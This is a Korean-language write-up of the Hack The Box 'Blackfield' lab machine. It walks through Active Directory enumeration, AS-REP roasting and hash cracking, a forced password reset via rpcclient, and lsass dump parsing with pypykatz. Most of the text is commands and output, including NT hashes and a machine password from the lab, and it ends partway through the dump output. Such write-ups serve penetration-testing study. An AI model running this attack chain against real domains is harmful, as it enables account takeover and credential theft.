HTB Blackfield
OSCP를 준비하는 과정에서 NetSecFocus Trophy Room에서 연습하기 좋은 머신으로 소개된 Blackfield 머신을 해결하는 과정을 기록한다.
Recon
PortScan
발급받은 머신을 대상으로 포트 스캔을 진행하면 아래와 같은 오픈된 포트들을 확인할 수 있으며, 각 서비스들에 대한 열거를 꼼꼼하게 진행해볼 예정이다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-20 12:56 KST
Nmap scan report for 10.129.229.17
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-20 10:56:12Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-10-20T10:56:28
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.07 seconds
DNS
nmap에서 확인된 도메인인 blackfield.local을 조회할 경우 아래와 같이 확인할 수 있으며 dc01.blackfield.local가 DC로 추정된다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(root㉿kali)-[~/Desktop]
└─# dig any blackfield.local @10.129.229.17
; <<>> DiG 9.18.1-1-Debian <<>> any blackfield.local @10.129.229.17
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4367
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 4
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;blackfield.local. IN ANY
;; ANSWER SECTION:
blackfield.local. 600 IN A 10.129.229.17
blackfield.local. 3600 IN NS dc01.blackfield.local.
blackfield.local. 3600 IN SOA dc01.blackfield.local. hostmaster.blackfield.local. 180 900 600 86400 3600
blackfield.local. 600 IN AAAA dead:beef::99
blackfield.local. 600 IN AAAA dead:beef::d0a7:b751:cd56:e7
;; ADDITIONAL SECTION:
dc01.blackfield.local. 3600 IN A 10.129.229.17
dc01.blackfield.local. 3600 IN AAAA dead:beef::d0a7:b751:cd56:e7
dc01.blackfield.local. 3600 IN AAAA dead:beef::99
;; Query time: 204 msec
;; SERVER: 10.129.229.17#53(10.129.229.17) (TCP)
;; WHEN: Fri Oct 20 00:02:24 EDT 2023
;; MSG SIZE rcvd: 255
LDAP
ldap 서비스의 경우 인증없이 열거가 가능한 부분은 일부분으로 크게 의미있는 정보를 획득하진 못했다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(root㉿kali)-[~/Desktop/Blackfield/smb/profile$]
└─# ldapsearch -H ldap://10.129.229.17 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=BLACKFIELD,DC=local
namingcontexts: CN=Configuration,DC=BLACKFIELD,DC=local
namingcontexts: CN=Schema,CN=Configuration,DC=BLACKFIELD,DC=local
namingcontexts: DC=DomainDnsZones,DC=BLACKFIELD,DC=local
namingcontexts: DC=ForestDnsZones,DC=BLACKFIELD,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(root㉿kali)-[~/Desktop/Blackfield/smb/profile$]
└─# ldapsearch -H ldap://10.129.229.17 -x -b "DC=blackfield,DC=local"
# extended LDIF
#
# LDAPv3
# base <DC=blackfield,DC=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A69, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
RPC
rpcclient를 통해 익명으로 접근은 가능했으나, 쿼리 실행이 불가능하여 RPC 서비스에서도 의미있는 정보는 발견할 수 없었다.
1
2
3
4
5
6
┌──(root㉿kali)-[~/Desktop/Blackfield/smb/profile$]
└─# rpcclient -U "" -N 10.129.229.17
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $> querydispinfo
result was NT_STATUS_ACCESS_DENIED
SMB
SMB에서 익명으로 디렉터리 열거가 가능했다. 확인할 수 있는 공유 디렉터리는 아래와 같다.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root㉿kali)-[~/Desktop]
└─# smbclient -N -L //10.129.229.17
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
그중 profiles$ 디렉터리에서 다수의 디렉터리를 확인할 수 있었는데, 유저명으로 추정된다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
┌──(root㉿kali)-[~/Desktop]
└─# smbclient -N //10.129.229.17/profiles$
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 3 12:47:12 2020
.. D 0 Wed Jun 3 12:47:12 2020
AAlleni D 0 Wed Jun 3 12:47:11 2020
ABarteski D 0 Wed Jun 3 12:47:11 2020
ABekesz D 0 Wed Jun 3 12:47:11 2020
ABenzies D 0 Wed Jun 3 12:47:11 2020
ABiemiller D 0 Wed Jun 3 12:47:11 2020
AChampken D 0 Wed Jun 3 12:47:11 2020
ACheretei D 0 Wed Jun 3 12:47:11 2020
ACsonaki D 0 Wed Jun 3 12:47:11 2020
AHigchens D 0 Wed Jun 3 12:47:11 2020
AJaquemai D 0 Wed Jun 3 12:47:11 2020
AKlado D 0 Wed Jun 3 12:47:11 2020
AKoffenburger D 0 Wed Jun 3 12:47:11 2020
AKollolli D 0 Wed Jun 3 12:47:11 2020
AKruppe D 0 Wed Jun 3 12:47:11 2020
AKubale D 0 Wed Jun 3 12:47:11 2020
ALamerz D 0 Wed Jun 3 12:47:11 2020
AMaceldon D 0 Wed Jun 3 12:47:11 2020
AMasalunga D 0 Wed Jun 3 12:47:11 2020
ANavay D 0 Wed Jun 3 12:47:11 2020
ANesterova D 0 Wed Jun 3 12:47:11 2020
ANeusse D 0 Wed Jun 3 12:47:11 2020
AOkleshen D 0 Wed Jun 3 12:47:11 2020
APustulka D 0 Wed Jun 3 12:47:11 2020
ARotella D 0 Wed Jun 3 12:47:11 2020
ASanwardeker D 0 Wed Jun 3 12:47:11 2020
AShadaia D 0 Wed Jun 3 12:47:11 2020
ASischo D 0 Wed Jun 3 12:47:11 2020
ASpruce D 0 Wed Jun 3 12:47:11 2020
ATakach D 0 Wed Jun 3 12:47:11 2020
ATaueg D 0 Wed Jun 3 12:47:11 2020
ATwardowski D 0 Wed Jun 3 12:47:11 2020
audit2020 D 0 Wed Jun 3 12:47:11 2020
AWangenheim D 0 Wed Jun 3 12:47:11 2020
AWorsey D 0 Wed Jun 3 12:47:11 2020
AZigmunt D 0 Wed Jun 3 12:47:11 2020
BBakajza D 0 Wed Jun 3 12:47:11 2020
BBeloucif D 0 Wed Jun 3 12:47:11 2020
BCarmitcheal D 0 Wed Jun 3 12:47:11 2020
BConsultant D 0 Wed Jun 3 12:47:11 2020
BErdossy D 0 Wed Jun 3 12:47:11 2020
BGeminski D 0 Wed Jun 3 12:47:11 2020
...
...
...
Foothold
SMB서비스에서 접근 가능했던 profiles$ 디렉터리에 확인되는 수많은 디렉터리명이 유저명으로 예상되어 해당 내용을 유저 리스트로 추출하였다. 이후 Kerberos 서비스가 오픈되어있다는 점을 이용하여 kerbrute를 통해 유효한 계정을 확보할 수 있었다.
특히 support 계정에서 NOT PREAUTH가 설정되어있는것을 확인할 수 있었다.
1
2
3
4
5
6
7
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# python3 ~/Desktop/kerbrute.py -users users.txt -domain blackfield.local -dc-ip 10.129.229.17
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Valid user => audit2020
[*] Valid user => support [NOT PREAUTH]
[*] Valid user => svc_backup
AS-REP Roasting
위에서 확인된것처럼 support 계정의 설정이 AS-REP Roasting을 시도할만한 가치가있는것을 확인할 수 있었고, impacket-GetNPUsers를 통해 티켓 해시를 확보할 수 있었다.
1
2
3
4
5
6
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# impacket-GetNPUsers 'blackfield.local/support' -dc-ip 10.129.229.17 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for support
$krb5asrep$23$support@BLACKFIELD.LOCAL:58759fb6825a930bb04566d23ecd00e0$3f69820740c29436451b0ecafc12d35179a31eb6ccadb0da4c001651f02b38f21d3209dda01bb5c0969c2d6357c99956aecfd45e7c6ca8d3749e43c8692947469ed869e73767f2a89b7fc8a6997dc45a4642b280e93385c2a7cb1915cb00105393a9fc3431d7bd451b35f5cac9b6a210bc2bf00801796809ddedb75a1145044d0230090646d523cd28c060fef211b0a1b554cfbe346dc25ed6034315553b717714d1e04d80b04eb4b792316b317c37265a6c5fc4b4c53447c15ec0622f37a3d98b51b9dcbe935a5bcf39d3b6eecb70916c6e6a8b3fca4001fdf39078334e1d5056a11c85d066ce10e60fa7ba46d01380975d9aca
확보한 해시를 john the ripper로 쉽게 크랙할 수 있었다.
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sic ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:08 DONE (2023-10-20 00:26) 0.1180g/s 1692Kp/s 1692Kc/s 1692KC/s #1WILDCATS..#*epson*
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
해시를 크랙하여 패스워드를 획득하였으나, WinRM 접근 권한은 없었고 SMB에서 다양한 디렉터리를 열거해보았으나 의미있는 정보를 추가적으로 획득할 수 없었다.
BloodHound
support 계정을 통해 접근할 수 있는 모든 서비스에서 추가적인 정보를 찾을 수 없어 BloodHound 를 통해 AD 구조를 파악하기위하여 bloodhound-python으로 정보를 수집하였다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(root㉿kali)-[~/Desktop/Blackfield/bloodhound]
└─# bloodhound-python -d 'blackfield.local' -u 'support' -p '#00^BlackKnight' -dc 'blackfield.local' -c all -ns 10.129.229.17
INFO: Found AD domain: blackfield.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: blackfield.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: blackfield.local
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 316 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: DC01.BLACKFIELD.local
WARNING: Failed to get service ticket for DC01.BLACKFIELD.local, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Done in 00M 50S

이후 현재 화보한 계정인 support 계정의 Outbound Object Control 목록에서 아래와 같이 audit2020 계정의 패스워드를 강제로 변경할 수 있는 ForceChangePassword 권한이 부여되어있는것을 확인할 수 있다.
The Hacker Recipes - ForceChangePassword를 참고하여 해당 권한이 있을 경우 rpcclient를 통해 계정의 패스워드를 변경할 수 있는 것도 알게되었다.
rpcclient에서 support 계정으로 인증 후 rpcclient $> setuserinfo2 audit2020 23 pro123ject! 와 같은 형태로 진행이 가능한 것으로 파악됨.
rpcclient에서 전송한 setuserinfo2의 2번째 파라미터인 level의 23 값의 경우 https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-samr/6b0dff90-5ac0-429a-93aa-150334adabf6?redirectedfrom=MSDN를 참고할 수 있으며 level 파라미터에 맵핑된 필드는 USER_INFORMATION_CLASS로 확인할 수 있다.
바로 테스트를 위해 rpcclient에 support 계정으로 인증 후 쿼리를 전달한다.
1
2
3
4
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# rpcclient -U "support" 10.129.229.17
Password for [WORKGROUP\support]:
rpcclient $> setuserinfo2 audit2020 23 password123!
이후 crackmapexec를 통해 audit2020 계정의 변경한 패스워드로 인증이 가능한것을 파악할 수 있었고 이렇게 두번째 계정을 얻을 수 있었다. 하지만 이번 계정도 WinRM 권한은 존재하지 않았다.
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# crackmapexec smb '10.129.229.17' -u 'audit2020' -p 'password123!'
SMB 10.129.229.17 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\audit2020:password123!
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# crackmapexec winrm '10.129.229.17' -u 'audit2020' -p 'password123!'
SMB 10.129.229.17 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.129.229.17 5985 DC01 [*] http://10.129.229.17:5985/wsman
WINRM 10.129.229.17 5985 DC01 [-] BLACKFIELD.local\audit2020:password123! "unsupported hash type md4"
SMB\forensic
두번째로 확보한 audit2020 계정은 계정명에서도 어느정도 유추할 수 있었던것처럼 SMB의 forensic 디렉터리에 대한 접근이 가능한것으로 파악된다.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# smbmap -H 10.129.229.17 -u 'audit2020' -p 'password123!'
[+] IP: 10.129.229.17:445 Name: 10.129.229.17
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic READ ONLY Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
forensic 공유 디렉터리의 memory_analysis 디렉터리에는 아래와 같은 zip 파일들이 모여있었다. 그중 가장 흥미로운 파일은 lsass.zip 파일이다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
smb: \memory_analysis\> ls
. D 0 Thu May 28 16:28:33 2020
.. D 0 Thu May 28 16:28:33 2020
conhost.zip A 37876530 Thu May 28 16:25:36 2020
ctfmon.zip A 24962333 Thu May 28 16:25:45 2020
dfsrs.zip A 23993305 Thu May 28 16:25:54 2020
dllhost.zip A 18366396 Thu May 28 16:26:04 2020
ismserv.zip A 8810157 Thu May 28 16:26:13 2020
lsass.zip A 41936098 Thu May 28 16:25:08 2020
mmc.zip A 64288607 Thu May 28 16:25:25 2020
RuntimeBroker.zip A 13332174 Thu May 28 16:26:24 2020
ServerManager.zip A 131983313 Thu May 28 16:26:49 2020
sihost.zip A 33141744 Thu May 28 16:27:00 2020
smartscreen.zip A 33756344 Thu May 28 16:27:11 2020
svchost.zip A 14408833 Thu May 28 16:27:19 2020
taskhostw.zip A 34631412 Thu May 28 16:27:30 2020
winlogon.zip A 14255089 Thu May 28 16:27:38 2020
wlms.zip A 4067425 Thu May 28 16:27:44 2020
WmiPrvSE.zip A 18303252 Thu May 28 16:27:53 2020
5102079 blocks of size 4096. 1692958 blocks available
memory_analysis 디렉터리에서 mget 명령어를 통해 해당 파일을 다운로드 하려했으나 지속적으로 타임아웃 에러가 난다…😨
1
2
3
smb: \memory_analysis\> mget lsass.zip
Get file lsass.zip? yes
parallel_read returned NT_STATUS_IO_TIMEOUT
결국 해당 공유 디렉터리를 마운트하여 파일을 복사할 수 있었고 lsass.DMP 파일을 확보 할 수 있었다.
1
2
┌──(root㉿kali)-[~/Desktop]
└─# mount -t cifs //10.129.229.17/forensic ~/Desktop/forensic -o username=audit2020,password=password123!
1
2
┌──(root㉿kali)-[~/Desktop/forensic/memory_analysis]
└─# cp lsass.zip ~/Desktop/Blackfield/smb/forensic/memory_analysis
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root㉿kali)-[~/…/Blackfield/smb/forensic/memory_analysis]
└─# unzip lsass.zip
Archive: lsass.zip
inflating: lsass.DMP
┌──(root㉿kali)-[~/…/Blackfield/smb/forensic/memory_analysis]
└─# ls
lsass.DMP lsass.zip
┌──(root㉿kali)-[~/…/Blackfield/smb/forensic/memory_analysis]
└─# file lsass.DMP
lsass.DMP: Mini DuMP crash report, 16 streams, Sun Feb 23 18:02:01 2020, 0x421826 type
이후 lsass.DMP의 내용을 pypykatz로 파싱할 수 있다.
1
2
──(root㉿kali)-[~/Desktop]
└─# pip3 install pypykatz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
570
571
572
573
574
575
576
577
578
579
580
581
582
583
584
585
586
587
588
589
590
591
592
593
594
595
596
597
598
599
600
601
602
603
604
605
606
┌──(root㉿kali)-[~/…/Blackfield/smb/forensic/memory_analysis]
└─# pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 365835 (5950b)
session_id 2
username UMFD-2
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:59:38.218491+00:00
sid S-1-5-96-0-2
luid 365835
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [5950b]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [5950b]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 365493 (593b5)
session_id 2
username UMFD-2
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:59:38.200147+00:00
sid S-1-5-96-0-2
luid 365493
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [593b5]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [593b5]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 257142 (3ec76)
session_id 0
username DC01$
domainname BLACKFIELD
logon_server
logon_time 2020-02-23T17:59:13.318909+00:00
sid S-1-5-18
luid 257142
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.LOCAL
== LogonSession ==
authentication_id 153705 (25869)
session_id 1
username Administrator
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T17:59:04.506080+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-500
luid 153705
== MSV ==
Username: Administrator
Domain: BLACKFIELD
LM: NA
NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
SHA1: db5c89a961644f0978b4b69a4d2a2239d7886368
DPAPI: 240339f898b6ac4ce3f34702e4a89550
== WDIGEST [25869]==
username Administrator
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: Administrator
Domain: BLACKFIELD.LOCAL
== WDIGEST [25869]==
username Administrator
domainname BLACKFIELD
password None
password (hex)
== DPAPI [25869]==
luid 153705
key_guid d1f69692-cfdc-4a80-959e-bab79c9c327e
masterkey 769c45bf7ceb3c0e28fb78f2e355f7072873930b3c1d3aef0e04ecbb3eaf16aa946e553007259bf307eb740f222decadd996ed660ffe648b0440d84cd97bf5a5
sha1_masterkey d04452f8459a46460939ced67b971bcf27cb2fb9
== LogonSession ==
authentication_id 137110 (21796)
session_id 0
username DC01$
domainname BLACKFIELD
logon_server
logon_time 2020-02-23T17:58:27.068590+00:00
sid S-1-5-18
luid 137110
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.LOCAL
== LogonSession ==
authentication_id 134695 (20e27)
session_id 0
username DC01$
domainname BLACKFIELD
logon_server
logon_time 2020-02-23T17:58:26.678019+00:00
sid S-1-5-18
luid 134695
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.LOCAL
== LogonSession ==
authentication_id 40310 (9d76)
session_id 1
username DWM-1
domainname Window Manager
logon_server
logon_time 2020-02-23T17:57:46.897202+00:00
sid S-1-5-90-0-1
luid 40310
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [9d76]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [9d76]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 40232 (9d28)
session_id 1
username DWM-1
domainname Window Manager
logon_server
logon_time 2020-02-23T17:57:46.897202+00:00
sid S-1-5-90-0-1
luid 40232
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [9d28]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
